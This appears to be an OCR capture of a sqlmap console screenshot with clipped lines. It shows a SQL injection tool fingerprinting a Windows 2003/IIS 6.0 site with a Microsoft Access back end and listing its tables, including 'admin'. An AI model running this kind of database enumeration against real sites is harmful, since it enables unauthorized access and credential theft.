 [19:49:15] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[19:49:15] [INFO] fetching tables for database: 'Microsoft_Access_m
[19:49:16] [INFO] heuristics detected web page charset 'GB2312'
[19:49:16] [WARNING] the SQL query provided does not return any out
[19:49:16] [WARNING] in case of continuous data retrieval problems
ed to try a switch '--no-cast' or switch '--hex'
[19:49:16] [INFO] fetching number of tables for database 'Microsoft
rdb'
[19:49:16] [WARNING] running in a single-thread mode. Please consid
ption '--threads' for faster data retrieval
[19:49:16] [INFO] retrieved:
[19:49:16] [WARNING] unable to retrieve the number of tables for da
soft_Access_masterdb'
[19:49:16] [ERROR] cannot retrieve table names, back-end DBMS is Ac
Database: Microsoft_Access_masterdb
[6 tables]
+--------+
| admin  |
| log    |
| news   |
| role   |
| videos |
| vote   |
+--------+